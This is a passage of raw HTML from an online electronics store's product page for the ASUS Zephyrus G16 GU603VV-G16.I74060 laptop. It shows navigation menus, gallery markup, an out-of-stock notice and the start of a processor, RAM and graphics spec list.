(max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" /><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular product-template-default single single-product postid-7049 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.compuworld.me/product-category/laptops/">Laptops</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>ASUS Zephyrus G16 GU603VV-G16.I74060</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-7049" class="product type-product post-7049 status-publish first outofstock product_cat-laptops has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper row"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-100x100.jpeg" data-thumb-alt="ASUS Zephyrus G16 GU603VV-G16.I74060" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-100x100.jpeg 100w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-300x300.jpeg 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-150x150.jpeg 150w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-768x768.jpeg 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-600x600.jpeg 600w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg"><img width="600" height="600" src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-600x600.jpeg" class="wp-post-image" alt="ASUS Zephyrus G16 GU603VV-G16.I74060" data-caption="ASUS Zephyrus G16 GU603VV-G16.I74060" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" data-large_image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-600x600.jpeg 600w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-300x300.jpeg 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-150x150.jpeg 150w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-768x768.jpeg 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-100x100.jpeg 100w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-100x100.png" data-thumb-alt="ASUS Zephyrus G16 GU603VV-G16.I74060 - Image 2" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png"><img loading="lazy" loading="lazy" width="600" height="305" src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-600x305.png" class="" alt="ASUS Zephyrus G16 GU603VV-G16.I74060 - Image 2" data-caption="ASUS Zephyrus G16 GU603VV-G16.I74060" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" data-large_image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" data-large_image_width="1405" data-large_image_height="715" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-600x305.png 600w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-300x153.png 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1024x521.png 1024w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-768x391.png 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1320x672.png 1320w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png 1405w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div id="electro-wc-product-gallery-696ec1c265997" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5"><figure class="electro-wc-product-gallery__wrapper"><figure data-thumb="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" class="electro-wc-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="800" height="800" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="ASUS Zephyrus G16 GU603VV-G16.I74060" data-large-image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" data-large-image-width="800" data-large-image-height="800" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg 800w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-300x300.jpeg 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-150x150.jpeg 150w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-768x768.jpeg 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-600x600.jpeg 600w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-100x100.jpeg 100w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img loading="lazy" loading="lazy" width="800" height="800" src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="ASUS Zephyrus G16 GU603VV-G16.I74060" data-large-image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060.jpeg 800w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-300x300.jpeg 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-150x150.jpeg 150w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-768x768.jpeg 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-600x600.jpeg 600w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I74060-100x100.jpeg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure><figure data-thumb="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" class="electro-wc-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="1405" height="715" data-src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="ASUS Zephyrus G16 GU603VV-G16.I74060" data-large-image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" data-large-image-width="1405" data-large-image-height="715" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png 1405w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-300x153.png 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1024x521.png 1024w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-768x391.png 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1320x672.png 1320w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-600x305.png 600w" data-sizes="(max-width: 1405px) 100vw, 1405px" /><noscript><img loading="lazy" loading="lazy" width="1405" height="715" src="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="ASUS Zephyrus G16 GU603VV-G16.I74060" data-large-image="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png" data-large-image-width="1405" data-large-image-height="715" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602.png 1405w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-300x153.png 300w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1024x521.png 1024w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-768x391.png 768w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-1320x672.png 1320w, https://www.compuworld.me/wp-content/uploads/2023/12/ASUS-Zephyrus-G16-GU603VV-G16.I740602-600x305.png 600w" sizes="(max-width: 1405px) 100vw, 1405px" /></noscript></a></figure></figure></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/laptops/" rel="tag">Laptops</a></span><h1 class="product_title entry-title">ASUS Zephyrus G16 GU603VV-G16.I74060</h1><div class="availability">
Availability: <span class="electro-stock-availability"><p class="stock out-of-stock">Out of stock</p></span></div><hr class="single-product-title-divider" /><div class="action-buttons"></div><div class="woocommerce-product-details__short-description"><p>&#8211; Processor: Core i7-13620H<br />
&#8211; RAM: 16GB DDR4<br />
&#8211; Graphics: RTX 4060 8GB<br />
